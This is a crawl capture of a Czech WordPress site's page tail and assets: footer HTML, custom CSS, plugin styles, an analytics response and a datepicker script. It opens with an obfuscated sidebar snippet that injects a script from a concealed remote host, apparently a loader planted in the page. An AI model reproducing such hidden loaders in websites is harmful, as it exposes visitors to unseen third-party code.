    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2025 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css
body_size: 3515
content:
/*
Description: Thesis Style Box CSS File
Author: Shivendu Madhava
Author URI: http://www.technozeast.com/
Date:2009-07-12
*/

.custom .format_text p.note {background: #E3F0F2 url(images/note.png) center no-repeat; border: 1px solid #66CCCC; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.alert {background: #ffffa0 url(images/alert.png) center no-repeat; border: 1px solid #E6DB55; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.help {background: #CCFFFF url(images/help.png) center no-repeat; border: 1px solid #3399FF; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.important {background: #159EC7 url(images/important.png) center no-repeat; border: 1px solid #99C68E; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.tip {background: #E66C2C url(images/tip.png) center no-repeat; border: 1px solid #800517; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .windows {background: #b4d362 url(images/windows.png) center no-repeat; border: 1px solid #355b2f; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .linux {background: #ffd033 url(images/linux.png) center no-repeat; border: 1px solid #000000; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=866363804&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fauthor%2Flibor-kalhotka%2F&ul=en-us%40posix&dt=Libor%20Kalhotka%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1961379130&gjid=574767306&cid=801905935.1762732498&tid=UA-41866914-1&_gid=1379275553.1762732498&_r=1&_slc=1&z=39883461
body_size: -287
content:
2,cG-HSNST7MEL6

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0
body_size: 9915
content:
var piereg = jQuery.noConflict();



piereg(document).ready(function(e) {
	
	
	
	/*piereg(".pieregWrapper #pie_register_reg_form .fieldset .piereg_time .time_fields .piereg_select_year").on("click",function(){
		if(piereg(this).val().trim() == "" && $('option:selected', this).attr('data-empty-vlue'))
		{
			piereg(this).val(piereg_current_date);
		}
	});*/
	
	/*piereg(".pieregformWrapper form").validationEngine();
	piereg("#lostpasswordform").validationEngine();
	piereg("#resetpassform").validationEngine();	
	piereg("#loginform").validationEngine();*/
	
	/*piereg('.date_start').datepicker({
        dateFormat : 'yy-mm-dd',
		changeMonth: true,
		changeYear: true,
		yearRange: piereg_startingDate+":"+piereg_endingDate
	});*/
	
	
		
	///////////////////////// DATE PICKER //////////////////////////////////
	
	piereg('.date_start').on("focus",function(){
		if (!piereg("#ui-datepicker-div").closest('.pieregWrapper').length) {
			piereg("#ui-datepicker-div").wrap("<div class='pieregWrapper pieregister-admin'></div>");
		}
	});
	piereg('.date_start').each(function(index, element) {
       
	    var id = piereg(this).attr("id");
		
		//Setting date Format
		var formatid = id + "_format";
		var format = piereg("#"+formatid).val();
		piereg( "#"+id ).datepicker({
										dateFormat : format,
										changeMonth: true,
										changeYear: true,
										yearRange: piereg_startingDate+":"+piereg_endingDate,
										showAnim: "fadeIn"
									});
		
		//First day of a week
		var formatid = id + "_firstday";
		var format = piereg("#"+formatid).val();
		piereg( "#"+id ).datepicker({
										firstDay : format,
										changeMonth: true,
										changeYear: true,
										yearRange: piereg_startingDate+":"+piereg_endingDate,
										showAnim: "fadeIn"
									});
		
		//Min date		
		var formatid = id + "_startdate";
		var format = piereg("#"+formatid).val();
		piereg( "#"+id ).datepicker({
										minDate : format,
										changeMonth: true,
										changeYear: true,
										yearRange: piereg_startingDate+":"+piereg_endingDate,
										showAnim: "fadeIn"
									});
		piereg("#ui-datepicker-div").hide();
    });
	
	piereg(".calendar_icon").on("click", function() {
    	var id = piereg(this).attr("id");		
		id = id.replace("_icon","");		
		piereg("#"+id).datepicker("show");
	});
	///////////////////////////////////////////////////////////////////
	/*piereg(".pie_next").click(function () 
	{  
		var validate = piereg(this).closest('.pieregformWrapper').find('form').validationEngine('validate')
		//var validate = piereg("#pie_regiser_form").validationEngine('validate');

		if(validate)
		{
			//var id 		= piereg(this).attr("id");
			//var pageNo 	= piereg("#"+id+"_curr").val();		
			//pieNextPage(pageNo);
			pieNextPage(this);	
		}  
	}); 
	
	piereg(".pie_prev").click(function () 
	   {  
		//var id 		= piereg(this).attr("id");
		//var pageNo 	= piereg("#"+id+"_curr").val();
		//pieNextPage(pageNo);
		pieNextPage(this);
		  
	}); */
	
	//piereg("#comments,.entry-meta").hide();
	
});
/*function passwordStrength(password)
{
	var desc = new Array();
	desc[0] = "Very Weak";
	desc[1] = "Weak";
	desc[2] = "Better";
	desc[3] = "Medium";
	desc[4] = "Strong";
	desc[5] = "Strongest";

	var score   = 0;

	//if password bigger than 6 give 1 point
	if (password.length > 6) score++;

	//if password has both lower and uppercase characters give 1 point	
	if ( ( password.match(/[a-z]/) ) && ( password.match(/[A-Z]/) ) ) score++;

	//if password has at least one number give 1 point
	if (password.match(/\d+/)) score++;

	//if password has at least one special caracther give 1 point
	if ( password.match(/.[!,@,#,$,%,^,&,*,?,_,~,-,(,)]/) )	score++;

	//if password bigger than 12 give another 1 point
	if (password.length > 12) score++;

	 document.getElementById("piereg_passwordDescription").innerHTML = desc[score];
	 document.getElementById("piereg_passwordStrength").className = "strength" + score;
}*/



/**************************************************************************************/
//Old Code
/* piereg(document).ready(function(){
      if(piereg("#pie_widget-2 #piereg_passwordStrength").length > 0){
		piereg("#pie_widget-2 #password_2").bind("keyup", function(){
			var pass1 = piereg("#pie_widget-2 #password_2").val();
			var pass2 = "";
			if(piereg("#pie_widget-2 #confirm_password_password_2").val().trim() != ""){
				pass2 = piereg("#pie_widget-2 #confirm_password_password_2").val();
			}
			
			var username = "";
			if(piereg("#pie_widget-2 #username").val() != ""){
				username = piereg("#pie_widget-2 #username").val();
			}
			
			var strength = passwordStrength(pass1,username,pass2);
			widget_updateStrength(strength,pass1,pass2);
		});
		piereg("#pie_widget-2 #confirm_password_password_2").bind("keyup", function(){
			var pass1 = piereg("#pie_widget-2 #password_2").val();
			var pass2 = piereg("#pie_widget-2 #confirm_password_password_2").val();
			var username = "";
			if(piereg("#pie_widget-2 #username").val().trim() != "")
				username = piereg("#pie_widget-2 #username").val();
			
			var strength = passwordStrength(pass1, username, pass2);
			
			widget_updateStrength(strength,pass1,pass2);
		});
	}
});*/








/**************************************************/








/*
piereg(document).ready(function(){
      if(piereg(".widget #piereg_passwordStrength_widget").length > 0){
		piereg(".widget #password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = "";
			if(piereg(".widget #confirm_password_password_2_widget").val().trim() != ""){
				pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			}
			
			var username = "";
			if(piereg(".widget #username_widget").val() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			widget_updateStrength(strength,pass1,pass2);
		});
		piereg(".widget #confirm_password_password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			var username = "";
			if(piereg(".widget #username_widget").val().trim() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			
			widget_updateStrength(strength,pass1,pass2);
		});
	}
});
function widget_updateStrength(strength,pass1,pass2){
    var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg(".widget #piereg_passwordStrength_widget");
	
	if(pass1 == "" && pass2 == ""){
		dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		return false;
	}
	
    switch(strength){
    case 1:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    case 2:
      dom.removeClass().addClass(status[2]).text(piereg_pass_str_meter_string[2]);
      break;
    case 3:
      dom.removeClass().addClass(status[3]).text(piereg_pass_str_meter_string[3]);
      break;
    case 4:
     dom.removeClass().addClass(status[4]).text(piereg_pass_str_meter_string[4]);
      break;
    case 5:
      dom.removeClass().addClass(status[5]).text(piereg_pass_str_meter_string[5]);
      break;
    default:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    }
}





piereg(document).ready(function(){
  if(piereg("#piereg_passwordStrength").length > 0){
		piereg("#password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = "";
			if(piereg("#confirm_password_password_2").val().trim() != ""){
				pass2 = piereg("#confirm_password_password_2").val();
			}
			
			var username = "";
			if(piereg("#username").val() != ""){
				username = piereg("#username").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			updateStrength(strength,pass1,pass2,"");
			
		});
		piereg("#confirm_password_password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = piereg("#confirm_password_password_2").val();
			var username = "";
			if(piereg("#username").val().trim() != "")
				username = piereg("#username").val();
			
			var strength = passwordStrength(pass1, username, pass2);
			updateStrength(strength,pass1,pass2,"");
		});
	}
});

function updateStrength(strength,pass1,pass2,widje){
    var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg("#piereg_passwordStrength");
	
	if(pass1 == "" && pass2 == ""){
		dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		return false;
	}
	
    switch(strength){
    case 1:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    case 2:
      dom.removeClass().addClass(status[2]).text(piereg_pass_str_meter_string[2]);
      break;
    case 3:
      dom.removeClass().addClass(status[3]).text(piereg_pass_str_meter_string[3]);
      break;
    case 4:
     dom.removeClass().addClass(status[4]).text(piereg_pass_str_meter_string[4]);
      break;
    case 5:
      dom.removeClass().addClass(status[5]).text(piereg_pass_str_meter_string[5]);
      break;
    default:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    }
}*/

// Declare jQuery Object to $.
$ = jQuery;
